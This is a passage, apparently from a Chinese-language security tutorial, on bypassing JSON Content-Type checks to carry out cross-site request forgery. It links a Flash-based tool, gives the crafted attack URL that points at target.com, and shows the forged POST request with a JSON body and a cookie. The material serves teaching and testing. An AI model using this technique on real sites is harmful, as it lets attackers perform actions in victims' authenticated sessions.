 2.服务器寻找json格式的数据并验证Content-type,是否为application / json
用flash和307重定向即可解决：
1.精心构造的flash文件
2.带有307状态代码的PHP文件
3.跨域XML文件
https://github.com/sp1d3r/swf_json_csrf 将该项目下载后放在自己服务器的根目录下，访问:
http[s]://[youhost]/test.swf?jsonData=
{"name":"P0rZ9","phone":"123"}&php_url=http[s]://[youhost]/test.php&endpoint=http://target.com
Raw Params Headers Hex
POST / HTTP/1.1
Host: target.com
Content-Length: 30
Origin: null
X-Requested-With: ShockwaveFlash/30.0.0.113
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: application/json
Accept: */*
Referer:
http:// /test.swf?endpoint=http://target.com&reqmethod=&ct=&jsonData={%22name%22:%22P0rZ9%22,%22phone%22:%22123%22}&p
hp_url=http:// /test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: TealeafAkaSid=-akZpSQPm9NKBiVWd12xBApLIN-H6XKG
Connection: close
{"name":"P0rZ9","phone":"123"}